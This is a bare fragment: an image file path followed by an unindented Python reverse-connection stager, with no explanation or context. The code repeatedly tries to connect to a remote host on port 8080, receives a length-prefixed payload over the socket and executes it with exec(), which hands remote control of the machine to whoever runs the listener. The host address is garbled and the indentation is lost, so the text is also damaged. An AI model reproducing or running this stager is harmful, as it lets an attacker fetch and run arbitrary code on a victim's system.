 import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('5 8',8080))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})